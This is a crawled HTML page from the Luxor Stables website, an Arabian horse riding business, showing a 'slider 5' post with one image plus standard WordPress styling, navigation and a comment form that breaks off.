

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.luxorstables.com/young-engineers/
body_size: 8319
content:
<!DOCTYPE html> <html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.luxorstables.com/xmlrpc.php">
    <title>slider 5 &#8211; Luxor Stables</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Luxor Stables &raquo; Feed" href="https://www.luxorstables.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luxor Stables &raquo; Comments Feed" href="https://www.luxorstables.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luxor Stables &raquo; slider 5 Comments Feed" href="https://www.luxorstables.com/young-engineers/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.luxorstables.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.luxorstables.com%2Fyoung-engineers%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.luxorstables.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.luxorstables.com%2Fyoung-engineers%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-customer-reviews-3-frontend-css' href='https://www.luxorstables.com/wp-content/plugins/wp-customer-reviews/css/wp-customer-reviews.css?ver=3.7.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.luxorstables.com/wp-includes/css/dist/block-library/style.min.css?ver=addaa3de150b57e956ae77654b4c30e1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #111111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gray: #f4f4f4;--wp--preset--color--blue: #21759b;--wp--preset--color--orange: #ff794c;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 42px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 54px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.luxorstables.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wen-associate-bootstrap-css' href='https://www.luxorstables.com/wp-content/themes/wen-associate/assets/css/bootstrap.min.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wen-associate-fontawesome-css' href='https://www.luxorstables.com/wp-content/themes/wen-associate/third-party/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wen-associate-google-fonts-lato-css' href='https://www.luxorstables.com/wp-content/fonts/1c97117bb715ffe98e475a0a4e98f8de.css?ver=addaa3de150b57e956ae77654b4c30e1' type='text/css' media='all' />
<link rel='stylesheet' id='wen-associate-style-css' href='https://www.luxorstables.com/wp-content/themes/wen-associate/style.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wen-associate-responsive-css' href='https://www.luxorstables.com/wp-content/themes/wen-associate/assets/css/responsive.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wen-associate-mmenu-style-css' href='https://www.luxorstables.com/wp-content/themes/wen-associate/third-party/mmenu/css/jquery.mmenu.min.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wen-associate-block-style-css' href='https://www.luxorstables.com/wp-content/themes/wen-associate/css/blocks.css?ver=20220208-143950' type='text/css' media='all' />
<script type="text/javascript" src="https://www.luxorstables.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.luxorstables.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.luxorstables.com/wp-content/plugins/wp-customer-reviews/js/wp-customer-reviews.js?ver=3.7.3" id="wp-customer-reviews-3-frontend-js"></script>
<link rel="https://api.w.org/" href="https://www.luxorstables.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.luxorstables.com/wp-json/wp/v2/posts/186" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.luxorstables.com/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.luxorstables.com/young-engineers/" />
<link rel='shortlink' href='https://www.luxorstables.com/?p=186' />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f2f2f2; }
</style>
	<link rel="icon" href="https://www.luxorstables.com/wp-content/uploads/2019/02/cropped-home-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.luxorstables.com/wp-content/uploads/2019/02/cropped-home-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.luxorstables.com/wp-content/uploads/2019/02/cropped-home-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.luxorstables.com/wp-content/uploads/2019/02/cropped-home-1-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-186 single-format-standard custom-background wp-embed-responsive wp-theme-wen-associate site-layout-fluid header-layout-2 global-layout-no-sidebar">

        <div id="page" class="hfeed site container-fluid">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>    <a href="#mob-menu" id="mobile-trigger"><i class="fa fa-bars"></i></a>
      <div id="mob-menu">
          <ul id="menu-primary-menu" class="menu"><li id="menu-item-494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-494"><a href="https://www.luxorstables.com/">Home</a></li>
<li id="menu-item-1239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1239"><a href="https://www.luxorstables.com/riding-holidays/">Our Holidays</a>
<ul class="sub-menu">
	<li id="menu-item-1591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1591"><a href="https://www.luxorstables.com/riding-holidays/">A unique riding experience in Luxor and Hurghada – 7 days</a></li>
	<li id="menu-item-1820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1820"><a href="https://www.luxorstables.com/a-unique-riding-experience-in-luxor-6-days/">A unique riding experience in Luxor – 6 days</a></li>
</ul>
</li>
<li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-586"><a href="https://www.luxorstables.com/daily-excursions/">Daily Excursions</a>
<ul class="sub-menu">
	<li id="menu-item-1592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1592"><a href="https://www.luxorstables.com/daily-excursions/">Daily Excursions</a></li>
	<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://www.luxorstables.com/horses/">Horses</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://www.luxorstables.com/camels/">Camels</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://www.luxorstables.com/donkeys/">Donkeys</a></li>
</ul>
</li>
<li id="menu-item-1356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1356"><a href="https://www.luxorstables.com/our-horses/">Our Horses</a>
<ul class="sub-menu">
	<li id="menu-item-1647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1647"><a href="https://www.luxorstables.com/adham/">Adham</a></li>
	<li id="menu-item-1654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1654"><a href="https://www.luxorstables.com/alama/">Alama</a></li>
	<li id="menu-item-1666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1666"><a href="https://www.luxorstables.com/aziza/">Aziza</a></li>
	<li id="menu-item-1667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1667"><a href="https://www.luxorstables.com/amira/">Amira</a></li>
	<li id="menu-item-1680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1680"><a href="https://www.luxorstables.com/dahab/">Dahab</a></li>
	<li id="menu-item-1681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1681"><a href="https://www.luxorstables.com/bahiya/">Bahiya</a></li>
	<li id="menu-item-1693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1693"><a href="https://www.luxorstables.com/malika/">Malika</a></li>
	<li id="menu-item-1694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1694"><a href="https://www.luxorstables.com/fayrouze/">Fayrouze</a></li>
	<li id="menu-item-1695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1695"><a href="https://www.luxorstables.com/fadha/">Fadha</a></li>
	<li id="menu-item-1718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1718"><a href="https://www.luxorstables.com/zena/">Zena</a></li>
	<li id="menu-item-1719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1719"><a href="https://www.luxorstables.com/sherifa/">Sherifa</a></li>
	<li id="menu-item-1720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1720"><a href="https://www.luxorstables.com/rhanda/">Rhanda</a></li>
</ul>
</li>
<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-606"><a href="https://www.luxorstables.com/our-team/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-1594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1594"><a href="https://www.luxorstables.com/our-team/">About Us</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://www.luxorstables.com/our-stables/">Our Stables</a></li>
</ul>
</li>
<li id="menu-item-585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-585"><a href="https://www.luxorstables.com/safety/">Safety</a></li>
<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a href="https://www.luxorstables.com/guest-comments/">Guest Reviews</a></li>
<li id="menu-item-589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589"><a href="https://www.luxorstables.com/contact/">Contact Us</a></li>
</ul>      </div><!-- #mob-menu -->

    
  <header id="masthead" class="site-header" role="banner"><div class="container">        <div class="site-branding">

      	      		      	
                  <h1 class="site-title"><a href="https://www.luxorstables.com/" rel="home">
	      Luxor Stables      </a></h1>
	                       <h2 class="site-description">Nobi Arabian Horse Stables</h2>
           </div><!-- .site-branding -->

        
      <aside class="sidebar-header-right">

                  <div class="widget wen_associate_widget_social"><ul id="menu-social-media" class="menu"><li id="menu-item-879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879"><a href="https://www.facebook.com/Luxorstables"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-1279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1279"><a href="https://www.instagram.com/luxorstable/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>        
              </aside><!-- .sidebar-header-right -->

    
      </div><!-- .container --></header><!-- #masthead -->    <div id="site-navigation" role="navigation">
      <div class="container">

        <nav class="main-navigation"><ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-494"><a href="https://www.luxorstables.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1239"><a href="https://www.luxorstables.com/riding-holidays/">Our Holidays</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1591"><a href="https://www.luxorstables.com/riding-holidays/">A unique riding experience in Luxor and Hurghada – 7 days</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1820"><a href="https://www.luxorstables.com/a-unique-riding-experience-in-luxor-6-days/">A unique riding experience in Luxor – 6 days</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-586"><a href="https://www.luxorstables.com/daily-excursions/">Daily Excursions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1592"><a href="https://www.luxorstables.com/daily-excursions/">Daily Excursions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://www.luxorstables.com/horses/">Horses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://www.luxorstables.com/camels/">Camels</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://www.luxorstables.com/donkeys/">Donkeys</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1356"><a href="https://www.luxorstables.com/our-horses/">Our Horses</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1647"><a href="https://www.luxorstables.com/adham/">Adham</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1654"><a href="https://www.luxorstables.com/alama/">Alama</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1666"><a href="https://www.luxorstables.com/aziza/">Aziza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1667"><a href="https://www.luxorstables.com/amira/">Amira</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1680"><a href="https://www.luxorstables.com/dahab/">Dahab</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1681"><a href="https://www.luxorstables.com/bahiya/">Bahiya</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1693"><a href="https://www.luxorstables.com/malika/">Malika</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1694"><a href="https://www.luxorstables.com/fayrouze/">Fayrouze</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1695"><a href="https://www.luxorstables.com/fadha/">Fadha</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1718"><a href="https://www.luxorstables.com/zena/">Zena</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1719"><a href="https://www.luxorstables.com/sherifa/">Sherifa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1720"><a href="https://www.luxorstables.com/rhanda/">Rhanda</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-606"><a href="https://www.luxorstables.com/our-team/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1594"><a href="https://www.luxorstables.com/our-team/">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://www.luxorstables.com/our-stables/">Our Stables</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-585"><a href="https://www.luxorstables.com/safety/">Safety</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a href="https://www.luxorstables.com/guest-comments/">Guest Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589"><a href="https://www.luxorstables.com/contact/">Contact Us</a></li>
</ul></nav>
      </div><!-- .container -->
    </div><!-- #site-navigation -->
    
  <div id="breadcrumb"><div class="container"></div><!-- .container --></div><!-- #breadcrumb --><div id="content" class="site-content"><div class="container"><div class="row">    

	<div id="primary"  class="content-area col-sm-12"  >
		<main id="main" class="site-main" role="main">

		
			
<article id="post-186" class="post-186 post type-post status-publish format-standard has-post-thumbnail hentry category-slider">
	<header class="entry-header">
		<h2 class="entry-title">slider 5</h2>
		<div class="entry-meta">
			<span class="posted-on"><a href="https://www.luxorstables.com/young-engineers/" rel="bookmark"><time class="entry-date published" datetime="2018-02-24T10:39:16+02:00">24/02/2018</time><time class="updated" datetime="2019-01-21T21:48:11+02:00">21/01/2019</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.luxorstables.com/author/"></a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
    <img width="1024" height="614" src="https://www.luxorstables.com/wp-content/uploads/2019/01/18216533_1346912118678993_3650342574984820674_o-1024x614.jpg" class="aligncenter wp-post-image" alt="Luxor Stables" decoding="async" fetchpriority="high" srcset="https://www.luxorstables.com/wp-content/uploads/2019/01/18216533_1346912118678993_3650342574984820674_o-1024x614.jpg 1024w, https://www.luxorstables.com/wp-content/uploads/2019/01/18216533_1346912118678993_3650342574984820674_o-300x180.jpg 300w, https://www.luxorstables.com/wp-content/uploads/2019/01/18216533_1346912118678993_3650342574984820674_o-768x461.jpg 768w, https://www.luxorstables.com/wp-content/uploads/2019/01/18216533_1346912118678993_3650342574984820674_o.jpg 1440w" sizes="(max-width: 1024px) 100vw, 1024px" />					</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><i class="fa fa-sitemap"></i><a href="https://www.luxorstables.com/category/slider/" rel="category tag">Main Slider</a></span>	</footer><!-- .entry-footer -->

  
</article><!-- #post-## -->

			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.luxorstables.com/caring-for-construction/" rel="prev">slider 6</a></div><div class="nav-next"><a href="https://www.luxorstables.com/long-bridge/" rel="next">slider 4</a></div></div>
	</nav>
			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/young-engineers/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.luxorstables.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
